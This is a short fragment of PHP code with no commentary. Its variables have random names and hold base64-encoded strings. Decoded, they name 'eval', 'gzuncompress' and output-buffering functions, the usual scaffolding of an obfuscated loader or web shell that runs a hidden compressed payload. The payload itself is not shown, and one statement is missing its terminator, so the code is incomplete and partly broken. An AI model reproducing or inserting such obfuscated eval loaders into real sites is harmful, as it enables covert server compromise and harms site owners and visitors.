
$azLZwcpqEW
=
'    b2JfZW5kX2NsZWFu'
;              
$wVIIRCcvNn
=
'cmV0dXJuIGV2YWwoJEdJbFd3Y3htbmopOw=='
$ePQvKapWdu
=
'bHdXcVhZWU55dw=='
; 

$ZZhKaEoWyx
=
' Z3p1bmNvbXByZXNz'
;                  
$DrfvZWIluW
=
'b2JfZ2V0X2NvbnRlbnRz'
;              